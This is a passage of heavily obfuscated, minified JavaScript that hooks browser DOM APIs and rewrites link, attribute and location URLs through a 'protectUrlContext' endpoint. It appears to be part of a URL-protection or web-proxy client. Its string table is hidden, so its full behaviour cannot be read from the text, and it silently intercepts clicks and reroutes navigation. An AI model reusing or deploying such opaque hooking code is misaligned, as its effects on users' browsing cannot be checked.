Pj=this[k7(0xbf2)][k7(0x1f7)]();if('id'!==Px||(0x0,HT['_'])(PU)){if(k7(0x654)===Px)PU=PU[k7(0xa6b)]('\x20')[k7(0xe57)](T1=>(0x0,HT['md'])(T1))[k7(0x8a8)]('\x20');else{if(k7(0xe36)===Px||k7(0xb9f)===Px)PU=k7(0xda8)+PU;else{if(k7(0x309)===Pj)k7(0x71d)===Px?PU=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PU,'kind':H0['MN'][k7(0xa80)],'baseUrl':H9['A'][k7(0x6e0)](PL)[k7(0xe3f)][k7(0x6e0)][k7(0xf05)](PL[k7(0xa5d)]),'endpoint':H1['A'][k7(0x692)]}):k7(0x759)===Px&&(PU=k7(0xdbc)[k7(0xbe8)](Gc,k7(0x95f))[k7(0xbe8)]((0x0,H0['Wq'])({'protectUrlContext':PX,'url':H1['A'][k7(0x692)]+k7(0x219),'kind':H0['MN'][k7(0x9f7)],'baseUrl':H9['A'][k7(0x6e0)](PL)[k7(0xe3f)][k7(0x6e0)][k7(0xf05)](PL[k7(0xa5d)]),'endpoint':H1['A'][k7(0x692)]}),k7(0x704))[k7(0xbe8)]((0x0,Go['x'])()['id'],k7(0x385))+Gu({'_window':PL,'protectUrlContext':PX,'html':PU}));else{if(k7(0x7a2)!==Pj&&k7(0x27b)!==Pj||k7(0x71d)!==Px){if(k7(0x7a2)!==Pj&&k7(0x27b)!==Pj||k7(0xd32)!==Px){if(k7(0xb86)===Pj&&k7(0x71d)===Px)PU=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PU,'kind':H0['MN'][k7(0x9f7)],'baseUrl':H9['A'][k7(0x6e0)](PL)[k7(0xe3f)][k7(0x6e0)][k7(0xf05)](PL[k7(0xa5d)]),'endpoint':H1['A'][k7(0x692)]});else{if(k7(0xe8f)===Pj){var T0;const T1=k7(0xde9)===Px?PU:null===(T0=H9['A'][k7(0x6e0)](PL)[k7(0x9e7)][k7(0x6aa)](this,k7(0xde9)))||void 0x0===T0?void 0x0:T0[k7(0x1f7)](),T2=k7(0xdd2)===Px?PU:H9['A'][k7(0x6e0)](PL)[k7(0x9e7)][k7(0x6aa)](this,k7(0xdd2)),T3='as'===Px?PU:H9['A'][k7(0x6e0)](PL)[k7(0x9e7)][k7(0x6aa)](this,'as'),T4=k7(0xd2f)===T1||k7(0xb53)===T1&&k7(0x510)===T3?H0['MN'][k7(0xe74)]:k7(0xb53)===T1&&k7(0xb86)===T3?H0['MN'][k7(0x9f7)]:H0['MN'][k7(0x3b8)];k7(0xdd2)===Px?PU=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PU,'kind':T4,'baseUrl':H9['A'][k7(0x6e0)](PL)[k7(0xe3f)][k7(0x6e0)][k7(0xf05)](PL[k7(0xa5d)]),'endpoint':H1['A'][k7(0x692)]}):T2&&H9['A'][k7(0x6e0)](PL)[k7(0x2b4)][k7(0x29f)][k7(0x6aa)](this,(0x0,H0['Wq'])({'protectUrlContext':PX,'url':T2,'kind':T4,'baseUrl':H9['A'][k7(0x6e0)](PL)[k7(0xe3f)][k7(0x6e0)][k7(0xf05)](PL[k7(0xa5d)]),'endpoint':H1['A'][k7(0x692)]}));}else{if('a'!==Pj||k7(0xdd2)!==Px||(0x0,H0['EW'])(PU)){if('a'===Pj&&k7(0x301)===Px&&k7(0x8c0)==typeof PU)Px=k7(0xeaf)+(0x0,HT['md'])(k7(0x301));else{if(k7(0x8ee)!==Pj||k7(0x71d)!==Px&&k7(0x377)!==Px||(0x0,H0['EW'])(PU)){if(k7(0xa13)!==Pj||k7(0x71d)!==Px||(0x0,H0['EW'])(PU)){if(k7(0xa13)!==Pj||k7(0xd32)!==Px||(0x0,H0['EW'])(PU)){if(k7(0xe2e)!==Pj||k7(0xcb5)!==Px||(0x0,H0['EW'])(PU))k7(0xe2e)!==Pj||k7(0x7c7)!==Px||(0x0,HT['_'])(PU)||[k7(0x825),k7(0x7f3),k7(0xa79),k7(0x38a)][k7(0x101f)](PU)||(PU=(0x0,HT['md'])(PU));else{const T5=H9['A'][k7(0x6e0)](PL)[k7(0x9e7)][k7(0x6aa)](this,k7(0x7c7));PU=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PU,'kind':k7(0x825)===T5?H0['MN'][k7(0x387)]:H0['MN'][k7(0xa80)],'baseUrl':H9['A'][k7(0x6e0)](PL)[k7(0xe3f)][k7(0x6e0)][k7(0xf05)](PL[k7(0xa5d)]),'endpoint':H1['A'][k7(0x692)]});}}else PU=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PU,'kind':H0['MN'][k7(0x3b8)],'baseUrl':H9['A'][k7(0x6e0)](PL)[k7(0xe3f)][k7(0x6e0)][k7(0xf05)](PL[k7(0xa5d)]),'endpoint':H1['A'][k7(0x692)]});}else PU=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PU,'kind':H0['MN'][k7(0x3b8)],'baseUrl':H9['A'][k7(0x6e0)](PL)[k7(0xe3f)][k7(0x6e0)][k7(0xf05)](PL[k7(0xa5d)]),'endpoint':H1['A'][k7(0x692)]});}else PU=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PU,'kind':H0['MN'][k7(0x3b8)],'baseUrl':H9['A'][k7(0x6e0)](PL)[k7(0xe3f)][k7(0x6e0)][k7(0xf05)](PL[k7(0xa5d)]),'endpoint':H1['A'][k7(0x692)]});}}else PU=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PU,'kind':H0['MN'][k7(0x387)],'baseUrl':H9['A'][k7(0x6e0)](PL)[k7(0xe3f)][k7(0x6e0)][k7(0xf05)](PL[k7(0xa5d)]),'endpoint':H1['A'][k7(0x692)]});}}}else PU=Gf({'protectUrlContext':PX,'srcset':PU,'endpoint':H1['A'][k7(0x692)]});}else PU=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PU,'kind':H0['MN'][k7(0x3b8)],'baseUrl':H9['A'][k7(0x6e0)](PL)[k7(0xe3f)][k7(0x6e0)][k7(0xf05)](PL[k7(0xa5d)]),'endpoint':H1['A'][k7(0x692)]});}}}}else Gz(PL,PU),PU=(0x0,HT['md'])(PU);if(PB[k7(0x101f)](Px)&&(PU=(0x0,GG['oY'])({'protectUrlContext':PX,'value':PU})),k7(0x2b0)===Px&&(PU=GN(PX,PU,H9['A'][k7(0x6e0)](PL)[k7(0xe3f)][k7(0x6e0)][k7(0xf05)](PL[k7(0xa5d)]))),k7(0x363)!==Px||(0x0,HT['_'])(PU)||(PU=(0x0,HT['zp'])(PU)),k7(0x44f)!==Px||(0x0,HT['_'])(PU)||(PU=(0x0,HT['md'])(PU)),k7(0xd79)!==Px&&k7(0x7bb)!==Px||(Px=(0x0,HT['md'])(Px)),k7(0x850)===Px&&(Px=(0x0,HT['md'])(Px)),Px[k7(0x9d3)](k7(0xeaf))){const T6=Px[k7(0xfe1)](0x5)[k7(0x1f7)]();(0x0,HT['_'])(T6)||(Px=k7(0xeaf)+(0x0,HT['md'])(T6));}return k7(0x510)===Px&&(PU=(0x0,GJ['e'])(PU)),H9['A'][k7(0x6e0)](PL)[k7(0x7f2)][k7(0x6aa)](this,Px,PU);},function(Px,Pg){const k8=u0,PU=Px[k8(0x1f7)]();return!!PV[k8(0x101f)](PU)||!!PU[k8(0x9d3)](k8(0xeaf));});const Py=[u0(0x9f4),u0(0xdd2)];GV(PL,u0(0x40c),u0(0xc60),function(Px,Pg,PU){const k9=u0;return k9(0x9f4)===Pg&&PU[k9(0x9d3)]('#')?PU='#'+(0x0,HT['md'])(PU[k9(0xfe1)](0x1)):k9(0x9f4)!==Pg&&k9(0xdd2)!==Pg||(0x0,H0['EW'])(PU)||(PU=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PU,'kind':H0['MN'][k9(0x3b8)],'baseUrl':H9['A'][k9(0x6e0)](PL)[k9(0xe3f)][k9(0x6e0)][k9(0xf05)](PL[k9(0xa5d)]),'endpoint':H1['A'][k9(0x692)]})),H9['A'][k9(0x6e0)](PL)[k9(0x8e2)][k9(0x6aa)](this,Px,Pg,PU);},function(Px,Pg,PU){const kH=u0;return!!Py[kH(0x5fa)](Pj=>Pg[kH(0x9d3)](Pj));}),GV(PL,u0(0x40c),u0(0x1b5),function(Px){const kG=u0;return H9['A'][kG(0x6e0)](PL)[kG(0xf94)][kG(0x6aa)](this,Gu({'_window':PL,'protectUrlContext':PX,'html':Px}));}),Gy(PL,u0(0x336),u0(0x9f2),{'get':function(){const kP=u0;for(var Px=arguments[kP(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][kP(0x6e0)](PL)[kP(0xe99)][kP(0x6e0)][kP(0x6aa)](this,...Pg);return(0x0,H0['EW'])(Pj)?(0x0,H0['sH'])(Pj)[kP(0xeb2)]:Pj;}},()=>!0x0),Gy(PL,u0(0x336),u0(0x1033),{'get':function(){const kT=u0;for(var Px=arguments[kT(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][kT(0x6e0)](PL)[kT(0xbd0)][kT(0x6e0)][kT(0x6aa)](this,...Pg);return(0x0,H0['EW'])(Pj)?(0x0,H0['sH'])(Pj)[kT(0xeb2)]:Pj;}}),GV(PL,u0(0xd5a),u0(0x4f6),function(){const ki=u0;this[ki(0x46f)]=!0x0;for(var Px=arguments[ki(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];return H9['A'][ki(0x6e0)](PL)[ki(0x8f6)][ki(0x6aa)](this,...Pg);}),GV(PL,u0(0xd5a),u0(0x3f1),function(){const kn=u0;this[kn(0xc74)]=!0x0;for(var Px=arguments[kn(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];return H9['A'][kn(0x6e0)](PL)[kn(0xef9)][kn(0x6aa)](this,...Pg);}),GV(PL,u0(0x49c),u0(0x791),function(Px,Pg,PU){const kt=u0;var Pj,T0;null!==(Pj=this[kt(0xc1c)])&&void 0x0!==Pj||(this[kt(0xc1c)]=[]);const T1=null!==(T0=this[kt(0xc1c)][kt(0xb77)](GA(Px,Pg,PU)))&&void 0x0!==T0?T0:((()=>{const kw=kt,T2={'eventName':Px,'callback':Pg,'options':PU,'triggerCount':0x0,'func':function(T3){const kr=a2G;this[kr(0xc1c)]=this[kr(0xc1c)][kr(0x86d)](TG=>{const kq=kr;var TP;return!(kq(0x7cf)!=typeof TG[kq(0x1fe)]&&null!==(TP=TG[kq(0x1fe)])&&void 0x0!==TP&&null!==(TP=TP[kq(0xa94)])&&void 0x0!==TP&&TP[kq(0x38d)]);});try{for(var T4=arguments[kr(0x9aa)],T5=new Array(T4>0x1?T4-0x1:0x0),T6=0x1;T6<T4;T6++)T5[T6-0x1]=arguments[T6];T2[kr(0x43d)][kr(0x370)]?T2[kr(0x43d)][kr(0x370)][kr(0x6aa)](T2[kr(0x43d)],T3,...T5):T2[kr(0x43d)][kr(0x6aa)](this,T3,...T5);}catch(TG){console[kr(0x857)](TG);}const T7=++T2[kr(0x5d7)];let T8=!0x1;if((T3[kr(0xc74)]||T3[kr(0x46f)]&&this[kr(0xc1c)][kr(0xa4a)](TP=>TP[kr(0x5d7)]===T7)||this instanceof PL[kr(0x336)]&&this[kr(0xc1c)][kr(0xa4a)](TP=>TP[kr(0x5d7)]===T7))&&(T8=!0x0),T8&&!T3[kr(0x766)]){let TP=T3[kr(0x7c7)];for(;TP instanceof PL[kr(0x3a8)]&&'a'!==(null===(T9=TP)||void 0x0===T9||null===(T9=T9[kr(0xbf2)])||void 0x0===T9?void 0x0:T9[kr(0x1f7)]());){var T9;TP=TP[kr(0xd1f)];}if(TP){var TH;const TT=H9['A'][kr(0x6e0)](PL)[kr(0x9e7)][kr(0x6aa)](TP,kr(0xeaf)+(0x0,HT['md'])(kr(0x301)));if(TT)try{PL[kr(0xa55)](TT);}catch(Tq){}let Ti=H9['A'][kr(0x6e0)](PL)[kr(0x9e7)][kr(0x6aa)](TP,kr(0xdd2));if(kr(0x8c0)!=typeof Ti||Ti[kr(0x9d3)](kr(0x689)))return;const Tn=null===(TH=GK(PL))||void 0x0===TH?void 0x0:TH[kr(0x748)];if((0x0,H0['EW'])(Ti)){const Tw=(0x0,H0['sH'])(Ti)[kr(0xeb2)];Ti=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Tw,'kind':H0['MN'][kr(0x387)],'baseUrl':H9['A'][kr(0x6e0)](PL)[kr(0xe3f)][kr(0x6e0)][kr(0xf05)](PL[kr(0xa5d)]),'endpoint':H1['A'][kr(0x692)],'extra':{'sourceFrameOrigin':Tn}});}let Tr=H9['A'][kr(0x6e0)](PL)[kr(0x9e7)][kr(0x6aa)](TP,kr(0xfb5));if(Tr=GN(PX,Tr,H9['A'][kr(0x6e0)](PL)[kr(0xe3f)][kr(0x6e0)][kr(0xf05)](PL[kr(0xa5d)])),T3[kr(0x568)](),Ti){if('#'===Ti){const Tz=(0x0,H0['sH'])(window[kr(0x489)][kr(0xdd2)])[kr(0xeb2)];Ti=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Tz+'#','kind':H0['MN'][kr(0x387)],'baseUrl':H9['A'][kr(0x6e0)](PL)[kr(0xe3f)][kr(0x6e0)][kr(0xf05)](PL[kr(0xa5d)]),'endpoint':H1['A'][kr(0x692)],'extra':{'sourceFrameOrigin':Tn}});}let Tl=PL;for(;Ha(Tl,kr(0x953),kr(0x707),{'url':Ti,'windowFeatures':Tr?kr(0x1de)[kr(0xbe8)](Tr):void 0x0,'name':PL[kr(0x986)]}),Tl!==PL[kr(0x639)];)Tl=Tl[kr(0x1d5)][kr(0x1d1)];}}}kr(0x7cf)!=typeof PU&&null!=PU&&PU[kr(0x714)]&&(this[kr(0xc1c)]=this[kr(0xc1c)][kr(0x86d)](Tc=>Tc!==T2));}};return this[kw(0xc1c)][kw(0x99d)](T2),T2;})());return H9['A'][kt(0x6e0)](PL)[kt(0x3da)][kt(0x6aa)](this,Px,T1[kt(0x8e0)],PU);},function(Px,Pg){const kl=u0;return kl(0x707)===Px;}),GV(PL,u0(0x49c),u0(0x866),function(Px,Pg,PU){const kz=u0;var Pj;const T0=null!==(Pj=this[kz(0xc1c)])&&void 0x0!==Pj?Pj:[],T1=T0[kz(0x649)](GA(Px,Pg,PU));if(-0x1!==T1){const [T2]=T0[kz(0x53d)](T1,0x1);return H9['A'][kz(0x6e0)](PL)[kz(0xf96)][kz(0x6aa)](this,Px,T2[kz(0x8e0)],PU);}return H9['A'][kz(0x6e0)](PL)[kz(0xf96)][kz(0x6aa)](this,Px,Pg,PU);},Px=>u0(0x707)===Px),Gy(PL,u0(0xb19),u0(0xfb5),{'get':function(){const kc=u0;for(var Px=arguments[kc(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][kc(0x6e0)](PL)[kc(0x878)][kc(0x6e0)][kc(0x6aa)](this,...Pg);return Pj?GR(Pj):Pj;},'set':function(Px){const ko=u0;if(!Px)return H9['A'][ko(0x6e0)](PL)[ko(0x878)][ko(0x29f)][ko(0x6aa)](this,Px);for(var Pg=arguments[ko(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return H9['A'][ko(0x6e0)](PL)[ko(0x878)][ko(0x29f)][ko(0x6aa)](this,GN(PX,Px,H9['A'][ko(0x6e0)](PL)[ko(0xe3f)][ko(0x6e0)][ko(0xf05)](PL[ko(0xa5d)])),...PU);}}),Gy(PL,u0(0xb19),u0(0xdd2),{'get':function(){const kN=u0;for(var Px=arguments[kN(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][kN(0x6e0)](PL)[kN(0x65d)][kN(0x6e0)][kN(0xf05)](this,Pg);return(0x0,H0['EW'])(Pj)&&(Pj=(0x0,H0['sH'])(Pj)[kN(0xeb2)]),Pj;},'set':function(Px){const kR=u0;try{Px=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Px,'kind':H0['MN'][kR(0x387)],'baseUrl':H9['A'][kR(0x6e0)](PL)[kR(0xe3f)][kR(0x6e0)][kR(0xf05)](PL[kR(0xa5d)]),'endpoint':H1['A'][kR(0x692)]});}catch(T0){H4['A'][kR(0x77b)](kR(0x9ef),Px);}for(var Pg=arguments[kR(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return H9['A'][kR(0x6e0)](PL)[kR(0x65d)][kR(0x29f)][kR(0x6aa)](this,Px,...PU);}}),Gy(PL,u0(0xb19),u0(0x40f),{'get':function(){const kJ=u0;let Px=H9['A'][kJ(0x6e0)](PL)[kJ(0x65d)][kJ(0x6e0)][kJ(0xf05)](this);(0x0,H0['EW'])(Px)&&(Px=(0x0,H0['sH'])(Px)[kJ(0xeb2)]);try{return new URL(Px)[kJ(0x40f)];}catch(T0){for(var Pg=arguments[kJ(0x9aa)],PU=new Array(Pg),Pj=0x0;Pj<Pg;Pj++)PU[Pj]=arguments[Pj];return H9['A'][kJ(0x6e0)](PL)[kJ(0x2d4)][kJ(0x6e0)][kJ(0xf05)](this,PU);}}}),Gy(PL,u0(0xb19),u0(0xb11),{'get':function(){const kM=u0;let Px=H9['A'][kM(0x6e0)](PL)[kM(0x65d)][kM(0x6e0)][kM(0xf05)](this);(0x0,H0['EW'])(Px)&&(Px=(0x0,H0['sH'])(Px)[kM(0xeb2)]);try{return new URL(Px)[kM(0xb11)];}catch(T0){for(var Pg=arguments[kM(0x9aa)],PU=new Array(Pg),Pj=0x0;Pj<Pg;Pj++)PU[Pj]=arguments[Pj];return H9['A'][kM(0x6e0)](PL)[kM(0x8b6)][kM(0x6e0)][kM(0xf05)](this,PU);}}}),Gy(PL,u0(0xb19),u0(0x208),{'get':function(){const kf=u0;for(var Px=arguments[kf(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][kf(0x6e0)](PL)[kf(0x65d)][kf(0x6e0)][kf(0xf05)](this,Pg);(0x0,H0['EW'])(Pj)&&(Pj=(0x0,H0['sH'])(Pj)[kf(0xeb2)]);try{return new URL(Pj)[kf(0x208)];}catch(T0){return H9['A'][kf(0x6e0)](PL)[kf(0x3cf)][kf(0x6e0)][kf(0xf05)](this,Pg);}}}),Gy(PL,u0(0xb19),u0(0xefb),{'get':function(){const kI=u0;for(var Px=arguments[kI(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][kI(0x6e0)](PL)[kI(0x65d)][kI(0x6e0)][kI(0xf05)](this,Pg);(0x0,H0['EW'])(Pj)&&(Pj=(0x0,H0['sH'])(Pj)[kI(0xeb2)]);try{return new URL(Pj)[kI(0xefb)];}catch(T0){return H9['A'][kI(0x6e0)](PL)[kI(0x76f)][kI(0x6e0)][kI(0xf05)](this,Pg);}}}),Gy(PL,u0(0xb19),u0(0x7eb),{'get':function(){const ku=u0;for(var Px=arguments[ku(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][ku(0x6e0)](PL)[ku(0x65d)][ku(0x6e0)][ku(0xf05)](this,Pg);(0x0,H0['EW'])(Pj)&&(Pj=(0x0,H0['sH'])(Pj)[ku(0xeb2)]);try{return new URL(Pj)[ku(0x7eb)];}catch(T0){return H9['A'][ku(0x6e0)](PL)[ku(0x4d8)][ku(0x6e0)][ku(0xf05)](this,Pg);}}}),Gy(PL,u0(0xb19),u0(0xf09),{'get':function(){const kk=u0;for(var Px=arguments[kk(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][kk(0x6e0)](PL)[kk(0x65d)][kk(0x6e0)][kk(0xf05)](this,Pg);(0x0,H0['EW'])(Pj)&&(Pj=(0x0,H0['sH'])(Pj)[kk(0xeb2)]);try{return new URL(Pj)[kk(0xf09)];}catch(T0){return H9['A'][kk(0x6e0)](PL)[kk(0xd20)][kk(0x6e0)][kk(0xf05)](this,Pg);}}}),Gy(PL,u0(0xb19),u0(0x7c7),{'get':function(){const kY=u0;for(var Px=arguments[kY(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][kY(0x6e0)](PL)[kY(0x52b)][kY(0x6e0)][kY(0xf05)](this,Pg);return(0x0,H0['EW'])(Pj)&&(Pj=(0x0,H0['sH'])(Pj)[kY(0xeb2)]),Pj;},'set':function(Px){const kd=u0,Pg=H9['A'][kd(0x6e0)](PL)[kd(0x9e7)][kd(0x6aa)](this,kd(0xdd2));Pg&&H9['A'][kd(0x6e0)](PL)[kd(0x7f2)][kd(0x6aa)](this,kd(0xdd2),(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Pg,'kind':H0['MN'][kd(0x387)],'baseUrl':H9['A'][kd(0x6e0)](PL)[kd(0xe3f)][kd(0x6e0)][kd(0xf05)](PL[kd(0xa5d)]),'endpoint':H1['A'][kd(0x692)]}));for(var PU=arguments[kd(0x9aa)],Pj=new Array(PU>0x1?PU-0x1:0x0),T0=0x1;T0<PU;T0++)Pj[T0-0x1]=arguments[T0];return H9['A'][kd(0x6e0)](PL)[kd(0x52b)][kd(0x29f)][kd(0x6aa)](this,Px,...Pj);}}),Gy(PL,u0(0xb19),u0(0x748),{'get':function(){const km=u0;for(var Px=arguments[km(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][km(0x6e0)](PL)[km(0x65d)][km(0x6e0)][km(0xf05)](this,Pg);return(0x0,H0['EW'])(Pj)?new URL((0x0,H0['sH'])(Pj)[km(0xeb2)])[km(0x748)]:H9['A'][km(0x6e0)](PL)[km(0x612)][km(0x6e0)][km(0xf05)](this,Pg);}}),Gy(PL,u0(0xb19),u0(0xf1f),{'get':function(){const kp=u0;for(var Px=arguments[kp(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][kp(0x6e0)](PL)[kp(0x34f)][kp(0x6e0)][kp(0xf05)](this,Pg);return(0x0,H0['EW'])(Pj)&&(Pj=(0x0,H0['sH'])(Pj)[kp(0xeb2)]),Pj;},'set':function(Px){const kO=u0;(0x0,H0['EW'])(Px)||(Px=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Px,'baseUrl':H9['A'][kO(0x6e0)](PL)[kO(0xe3f)][kO(0x6e0)][kO(0xf05)](PL[kO(0xa5d)]),'endpoint':H1['A'][kO(0x692)]}));for(var Pg=arguments[kO(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return H9['A'][kO(0x6e0)](PL)[kO(0x34f)][kO(0x29f)][kO(0x6aa)](this,Px,...PU);}}),Gy(PL,u0(0xb19),u0(0x6ec),{'get':function(){const kD=u0;for(var Px=arguments[kD(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][kD(0x6e0)](PL)[kD(0x65d)][kD(0x6e0)][kD(0xf05)](this,Pg);(0x0,H0['EW'])(Pj)&&(Pj=(0x0,H0['sH'])(Pj)[kD(0xeb2)]);try{return new URL(Pj)[kD(0x6ec)];}catch(T0){return H9['A'][kD(0x6e0)](PL)[kD(0x77f)][kD(0x6e0)][kD(0xf05)](this,Pg);}}}),GF(PL,u0(0x3a8),u0(0xb4b),{'get':function(Px,Pg){const ks=u0;if(ks(0x8c0)!=typeof Pg)return Px[Pg];const PU=Px[(0x0,HT['_'])(Pg)?Pg:(0x0,HT['md'])(HG(Pg))];return ks(0x213)==typeof PU?PU[ks(0x9df)](Px):PU;},'set':function(Px,Pg,PU){const kE=u0;return kE(0x8c0)!=typeof Pg?(Px[Pg]=PU,!0x0):(Px[(0x0,HT['md'])(HG(Pg))]=PU,!0x0);},'ownKeys':function(Px){const ke=u0,Pg=PL[ke(0xd60)][ke(0x456)](Px)[ke(0xe57)](PU=>ke(0x8c0)==typeof PU&&(0x0,HT['_'])(PU)?HH((0x0,HT['ks'])(PU)):PU);return Pg;},'getOwnPropertyDescriptor':function(Px,Pg){const kA=u0;return kA(0x8c0)!=typeof Pg||(0x0,HT['_'])(Pg)||(Pg=(0x0,HT['md'])(HG(Pg))),PL[kA(0xd60)][kA(0xc9b)](Px,Pg);}},null),Gy(PL,u0(0x3a8),u0(0x62f),{'get':function(){const kZ=u0;for(var Px=arguments[kZ(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][kZ(0x6e0)](PL)[kZ(0x532)][kZ(0x6e0)][kZ(0x6aa)](this,...Pg);return kZ(0x510)===this[kZ(0xbf2)][kZ(0x1f7)]()?(0x0,GG['sR'])(Pj):Pj;},'set':function(Px){const kb=u0;for(var Pg=arguments[kb(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return kb(0x510)===this[kb(0xbf2)][kb(0x1f7)]()?H9['A'][kb(0x6e0)](PL)[kb(0x532)][kb(0x29f)][kb(0x6aa)](this,(0x0,GG['dv'])({'protectUrlContext':PX,'stylesheet':Px}),...PU):H9['A'][kb(0x6e0)](PL)[kb(0x532)][kb(0x29f)][kb(0x6aa)](this,Px,...PU);}}),Gy(PL,u0(0x3a8),u0(0x363),{'get':function(){const kv=u0;for(var Px=arguments[kv(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][kv(0x6e0)](PL)[kv(0xb36)][kv(0x6e0)][kv(0x6aa)](this,...Pg);return(0x0,HT['_'])(Pj)?(0x0,HT['xE'])(Pj):Pj;},'set':function(Px){const kC=u0;Px=(0x0,HT['_'])(Px)?Px:(0x0,HT['zp'])(Px);for(var Pg=arguments[kC(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return H9['A'][kC(0x6e0)](PL)[kC(0xb36)][kC(0x29f)][kC(0x6aa)](this,Px,...PU);}}),GF(PL,u0(0x3a8),u0(0x510),{'get':function(Px,Pg){const kX=u0;if(kX(0x3ba)===Pg)return!0x0;const PU=Px[Pg];return PU?kX(0x213)==typeof PU?PU[kX(0x9df)](Px):kX(0x8c0)==typeof PU?kX(0x340)===Pg?(0x0,GG['QS'])(PU):(0x0,GG['hB'])(PU):PU:PU;},'set':function(Px,Pg,PU){const kL=u0;kL(0x340)===Pg?PU=(0x0,GG['Vd'])({'protectUrlContext':PX,'style':PU}):kL(0x8c0)==typeof PU&&PU[kL(0x101f)](kL(0x98a))&&(PU=(0x0,GG['oY'])({'protectUrlContext':PX,'value':PU}));const Pj=Px[Pg];if(Px[Pg]=PU,Pj!==PU){const T0=H9['A'][kL(0x6e0)](PL)[kL(0x9e7)][kL(0x6aa)](this,kL(0x510));if(T0){const T1=(0x0,GJ['e'])(T0);T0!==T1&&H9['A'][kL(0x6e0)](PL)[kL(0x7f2)][kL(0x6aa)](this,kL(0x510),T1);}}return!0x0;}},null),Gy(PL,u0(0x433),u0(0xcb5),{'get':function(){const kB=u0;for(var Px=arguments[kB(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][kB(0x6e0)](PL)[kB(0x982)][kB(0x6e0)][kB(0xf05)](this,Pg);return(0x0,H0['EW'])(Pj)&&(Pj=(0x0,H0['sH'])(Pj)[kB(0xeb2)]),Pj;},'set':function(Px){const kV=u0,Pg=H9['A'][kV(0x6e0)](PL)[kV(0x9e7)][kV(0x6aa)](this,kV(0x7c7));Px&&!(0x0,H0['EW'])(Px)&&(Px=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':Px,'kind':kV(0x825)===Pg?H0['MN'][kV(0x387)]:H0['MN'][kV(0xa80)],'baseUrl':H9['A'][kV(0x6e0)](PL)[kV(0xe3f)][kV(0x6e0)][kV(0xf05)](PL[kV(0xa5d)]),'endpoint':H1['A'][kV(0x692)]}));for(var PU=arguments[kV(0x9aa)],Pj=new Array(PU>0x1?PU-0x1:0x0),T0=0x1;T0<PU;T0++)Pj[T0-0x1]=arguments[T0];return H9['A'][kV(0x6e0)](PL)[kV(0x982)][kV(0x29f)][kV(0x6aa)](this,Px,...Pj);}}),Gy(PL,u0(0x433),u0(0x7c7),{'get':function(){const ky=u0;for(var Px=arguments[ky(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];let Pj=H9['A'][ky(0x6e0)](PL)[ky(0x359)][ky(0x6e0)][ky(0xf05)](this,Pg);return(0x0,HT['_'])(Pj)&&(Pj=(0x0,HT['ks'])(Pj)),Pj;},'set':function(Px){const kF=u0;[kF(0x825),kF(0x7f3),kF(0xa79),kF(0x38a)][kF(0x101f)](Px)||Px&&!(0x0,HT['_'])(Px)&&(Px=(0x0,HT['md'])(Px));for(var Pg=arguments[kF(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return 